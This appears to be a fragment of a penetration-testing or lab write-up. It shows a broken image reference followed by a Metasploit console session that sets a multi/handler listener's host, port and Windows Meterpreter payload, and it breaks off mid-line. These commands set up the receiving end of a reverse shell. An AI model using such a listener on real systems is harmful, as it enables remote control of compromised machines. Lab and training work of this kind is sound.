 emsf6 exploit(multi/handler) > set lhost 10.10.10.80
lhost => 10.10.10.80
msf6 exploit(multi/handler) > set lport 5588
lport => 5588
msf6 exploit(multi/handler) > set payload windows/meterpreter